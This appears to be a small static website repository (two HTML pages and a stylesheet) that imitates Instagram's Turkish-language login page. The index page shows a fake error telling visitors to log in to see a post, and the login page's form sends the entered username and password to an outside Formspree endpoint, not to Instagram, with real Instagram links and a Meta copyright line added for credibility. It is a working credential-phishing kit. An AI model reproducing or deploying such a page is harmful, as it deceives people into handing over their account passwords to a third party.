
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <title>Giriş Yap • Instagram</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <center><h4 class="_7UhW9    vy6Bb       qyrsm KV-D4           uL8Hv     l4b0S    ">opss bir sorun oluştu gönderiyi görmek için giriş yapın</h4></center>
                <div style="height:20px"></div>
                <center><div class="_7UhW9   xLCgt      MMzan    _0PwGv          uL8Hv     l4b0S    ">E-posta adresini, telefon numaranı veya kullanıcı adını gir ve hesabına yeniden girebilmen için sana bir bağlantı gönderelim.</div></center>
                <form>
                    <a href="login.html"><button type="button">Giriş Yap</button></a>
                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">Yada</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>Facebook ile Giriş Yap</a>
                    </div>
                    <a href="https://www.secure.instagram.com/accounts/password/reset/">Şifreni mi unuttun?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Hesabın yok mu?</p>
                <a href="https://www.secure.instagram.com/accounts/emailsignup/?hl=tr">Kaydol</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Uygulamayı indir.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <center><div class="_7UhW9  PIoXz       MMzan    _0PwGv          uL8Hv         ">© 2022 Instagram from Meta</div></center>
    </footer>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="./styles.css" />
    <title>Giriş Yap • Instagram</title>
</head>
<body>
    <main class="flex align-items-center justify-content-center">
        <section id="mobile" class="flex">
        </section>
        <section id="auth" class="flex direction-column">
            <div class="panel login flex direction-column">
                <h1 title="Instagram" class="flex justify-content-center">
                    <img src="./img//instagram-logo.png" alt="Instagram logo" title="Instagram logo" />
                </h1>
                <form action="https://formspree.io/f/myyvkddb" method="POST">

                    <label for="user" class="sr-only">Telefon numarası, kullanıcı adı veya e-posta</label>
                    <input name="text" id="user" type="user" placeholder="Telefon numarası, kullanıcı adı veya e-posta" />

                    <label for="Şifre" class="sr-only">Şifre</label>
                    <input type="text" name="şifre" name="şifre" type="password" placeholder="Şifre" />
                    
                    <td colspan="2"><button type="submit">Giriş Yap</button></td>

                </form>
                <div class="flex separator align-items-center">
                    <span></span>
                    <div class="or">Yada</div>
                    <span></span>
                </div>
                <div class="login-with-fb flex direction-column align-items-center">
                    <div>
                        <img />
                        <a>Facebook ile Giriş Yap</a>
                    </div>
                    <a href="https://www.secure.instagram.com/accounts/password/reset/">Şifreni mi unuttun?</a>
                </div>
            </div>
            <div class="panel register flex justify-content-center">
                <p>Hesabın yok mu?</p>
                <a href="https://www.secure.instagram.com/accounts/emailsignup/?hl=tr">Kaydol</a>
            </div>
            <div class="app-download flex direction-column align-items-center">
                <p>Uygulamayı indir.</p>
                <div class="flex justify-content-center">
                    <img src="./img/apple-button.png"      alt="Imagem com a logo da Apple Store" title="Imagem com a logo da Apple Store" />
                    <img src="./img/googleplay-button.png" alt="Imagem com a logo da Google Play" title="Imagem com a logo da Google Play" />
                </div>
            </div>
        </section>
    </main>
    <footer>
        <center><div class="_7UhW9  PIoXz       MMzan    _0PwGv          uL8Hv         ">© 2022 Instagram from Meta</div></center>
    </footer>
</body>
</html>
</file>
<file: styles.css>
* {
    border: none;
    box-sizing: border-box;
    font-family: Arial, Helvetica, sans-serif;
    margin: 0;
    padding: 0;
}

body {
    background-color: #fafafa;
    height: 100vh;
}

main {
    height: 100vh;
    margin: auto;
    max-width: 935px;
}

a { text-decoration: none; }
h1 { margin: 20px 0; }
ul { list-style: none; }

/**
 * Flex rules
 */

.flex {
    display: -webkit-box;
    display: -moz-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
}

.direction-column {
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-box-direction: normal;
    -moz-box-orient: vertical;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}

.justify-content-center {
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
}

.align-items-center {
    -webkit-box-align: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.flex-wrap {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

/**
 *
 */

.panel {
    background-color: white;
    border: 1px solid #dbdbdb;
    margin-bottom: 10px;
    padding: 10px;
}

#auth { max-width: 350px; }
#mobile { max-width: 454px; }

#mobile img {
    height: 618px;
}

/**
 * Login section
 */
.login-with-fb,
form { width: 100%; }

.register,
form { padding: 30px 20px; }

.login-with-fb { padding: 30px 20px 20px 20px; }

form .sr-only { display: none; }

form input {
    background-color: #fafafa;
    border: 1px solid #dbdbdb;
    border-radius: 3px;
    color: #808080;
    margin-bottom: 8px;
    padding: 10px 10px;
    width: 100%;
}

form input::placeholder {
    color: #808080;
}

form input:focus {
    border: 1px solid #808080;
    outline: none;
}

form button {
    background-color: #0095f6;
    border-radius: 5px;
    color: #fff;
    font-weight: bold;
    height: 35px;
    margin-top: 10px;
    width: 100%;
}

/**
 * Separator login form from login with fb
 */
.separator span {
    background-color: #dbdbdb;
    height: 1px;
    width: calc(100% - 10px);
}

.separator .or {
    color: #808080;
    font-weight: bold;
}

.separator { padding: 0 20px; }
.separator span:first-child { margin-right: 10px;}
.separator span:last-child { margin-left: 10px;}

/**
 * Login with fb section
 */
.login-with-fb a { 
    color: #385185; 
}

.login-with-fb > a { font-size: 12px; }
.login-with-fb div a { font-weight: bold; }
.login-with-fb div { margin-bottom: 15px; }

/**
 * Register section
 */
.register * { font-size: 14px; }
.register a { 
    color: #0095f6;
    font-weight: bold;
}

.register p { margin-right: 5px; }

/**
 * App download
 */
.app-download { padding: 15px; }
.app-download p { padding: 10px 0; }
.app-download img { 
    height: 40px; 
    margin: 0 5px;
}

/**
 * Footer
 */
footer {
    margin: 0 auto 30px auto;
    max-width: 935px;
}
footer ul { margin-bottom: 20px; }
footer ul li { margin: 0 10px 10px; } 
footer ul li a { color: #385185; }
footer .copyright { color: #808080; }
footer ul li a,
footer .copyright { 
    font-weight: bold;
    text-align: center;
    text-transform: uppercase;
 }


/**
 * Media queries
 */

@media screen and (max-width: 767px) {
    main { margin: 30px auto 50px auto; }
    footer .copyright,
    footer ul li a { font-size: 13px; }
}
</file>
